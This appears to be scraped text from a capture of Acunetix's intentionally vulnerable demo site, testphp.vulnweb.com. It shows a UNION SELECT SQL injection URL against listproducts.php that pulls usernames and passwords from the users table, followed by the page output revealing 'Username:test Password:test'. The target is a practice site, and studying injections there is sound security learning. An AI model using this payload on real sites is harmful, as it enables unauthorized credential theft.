 testphp.vulnweb.com/listproducts.php?cat=-00 UNION SELECT 1,2,3,4,5,6,concat("Username:",uname, " Password:",pass),8,9,10,11 FROM users
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
11
Username:test Password:test
2
painted by: 9
comment on this picture